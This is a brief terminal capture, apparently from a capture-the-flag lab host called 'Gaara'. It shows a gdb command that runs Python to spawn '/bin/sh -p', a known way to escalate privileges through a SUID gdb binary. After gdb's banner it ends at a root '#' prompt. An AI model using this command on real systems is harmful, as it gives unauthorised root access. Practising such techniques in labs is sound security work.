 gaara@Gaara:/$ gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
#